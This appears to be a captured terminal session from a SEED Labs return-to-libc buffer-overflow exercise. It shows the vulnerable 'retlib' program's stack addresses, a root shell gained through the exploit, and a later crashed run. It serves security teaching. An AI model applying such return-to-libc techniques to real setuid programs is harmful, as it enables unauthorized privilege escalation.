 seed@VM: ~/.../Labsetup
[10/09/24]seed@VM:~/.../Labsetup$ ./retlib
Address of input[] inside main():  0xffffcd70
Input size: 300
Address of buffer[] inside bof():  0xffffccfc
Frame Pointer value inside bof():  0xffffcd58
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
# exit
[10/09/24]seed@VM:~/.../Labsetup$ ./exploit.py
[10/09/24]seed@VM:~/.../Labsetup$ ./retlib
Address of input[] inside main():  0xffffcd70
Input size: 300
Address of buffer[] inside bof():  0xffffccfc
Frame Pointer value inside bof():  0xffffcd58
Segmentation fault
[10/09/24]seed@VM:~/.../Labsetup$